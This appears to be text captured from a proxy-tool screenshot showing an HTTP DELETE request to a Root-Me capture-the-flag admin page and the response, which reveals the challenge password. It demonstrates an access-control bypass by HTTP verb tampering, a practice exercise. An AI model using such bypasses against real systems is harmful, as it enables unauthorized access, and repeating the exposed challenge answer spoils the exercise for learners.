 1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
\n
1 DELETE /realiste/ch3/admin/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 05 Oct 2023 16:45:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 196
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
10 <html>
11 <head>
12 <title>
Admin section
</title>
13 </head>
14 <body>
15 <h1>
Mot de passe / password : 0010110111101001
</h1>
16 </body>
17 </html>